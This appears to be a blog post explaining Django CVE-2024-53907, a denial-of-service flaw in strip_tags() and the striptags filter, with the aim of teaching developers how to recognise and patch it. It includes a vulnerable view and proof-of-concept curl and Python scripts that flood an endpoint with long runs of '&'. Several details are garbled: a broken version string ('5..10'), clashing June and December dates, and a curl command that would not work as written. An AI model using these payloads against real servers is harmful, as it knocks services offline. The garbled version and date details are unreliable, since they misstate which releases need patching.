In June 2024, a significant vulnerability was discovered in the popular Python web framework Django — specifically in its strip_tags() function and the striptags template filter. The bug (CVE-2024-53907) affects Django versions before 5.1.4, 5..10, and 4.2.17, and can allow attackers to perform a Denial-of-Service (DoS) attack by sending specially crafted HTML input.
This post explains how the vulnerability works, shows what the affected code might look like, and provides practical exploit and mitigation details. All explanations are tailored for developers and sysadmins with basic Django knowledge.
What Is CVE-2024-53907?
CVE-2024-53907 is a security flaw dealing with how Django cleans HTML. Both strip_tags() (a Python function) and striptags (a template filter) are meant to remove all HTML tags from a string, often for security or presentation. But, with certain malformed inputs, particularly those with deeply nested or incomplete HTML entities (like &, <, and so on), these functions can enter a state where they use excessive CPU or memory, causing a DoS.
Django 4.2.x, before 4.2.17
If you're using any of these versions, your Django application is at risk.
Vulnerable Scenario: How the Bug Triggers
The DoS happens because strip_tags() tries to interpret very long, incomplete, or broken HTML entities. When presented with input full of broken or unmatched character entities and tag boundaries, it will spend excessive time trying to parse or clean the content.
Example Malicious Input
"&&&&&..."
or
<a><a><a><a>... (thousands of nested tags)
But the real killer is specially crafted strings with incomplete HTML entities, such as repeated unclosed &s without the ending ;.
Consider the following simple Django view
from django.utils.html import strip_tags
from django.http import HttpResponse
def vulnerable_view(request):
malicious_input = request.GET.get("input", "")
cleaned = strip_tags(malicious_input)
return HttpResponse(cleaned)
Now, hitting this view with a GET parameter like
/vulnerable_view?input=&&&&ampamp (repeat thousands of times)
Can cause the server process (or even thread) handling the request to become stuck and consume CPU resources, stalling other requests.
The same risk exists in templates
{{ user_input|striptags }}
Exploit Details (Proof-of-Concept)
The actual exploit is simple: send a GET request with a large, malicious value for any form or parameter that flows through strip_tags() or striptags.
Example exploit with curl
curl "https://example.com/comments/?text=python -c 'print(\"&\"*10000)'"
Or directly in Python
import requests
payload = '&' * 100000 # Very long string of &
response = requests.get('https://targetsite.com/vulnerable_view';, params={'input': payload})
print(response.text)
Effect: The server analyzing this input will lock up on the strip_tags or striptags call, causing response lag or resource exhaustion.
Hitting the vulnerable endpoint with automated tools or scripts can knock your server offline.
- If you use strip_tags or striptags on user input in forms, comments, reviews, or messages, your Django app is at risk.
You can upgrade via pip
pip install "django>=5.1.4" # or your correct major version
Avoid using strip_tags() or striptags on untrusted user input.
- Rate-limit requests or restrict them by authentication/permissions.
Django Security Advisory:
https://www.djangoproject.com/weblog/2024/jun/03/security-releases/
Official CVE Record:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-53907
strip_tags documentation:
https://docs.djangoproject.com/en/stable/ref/utils/#django.utils.html.strip_tags
Conclusion
CVE-2024-53907 is an example of how simple user-supplied text, when filtered without enough safety checks, can seriously disrupt web services. If your Django app touches any user input with strip_tags() or its template sibling, upgrade immediately — or risk falling victim to a trivial, but nasty DoS attack. Stay safe, and always keep your dependencies up-to-date!
Timeline
Published on: 12/06/2024 12:15:17 UTC
Last modified on: 12/31/2024 18:15:38 UTC
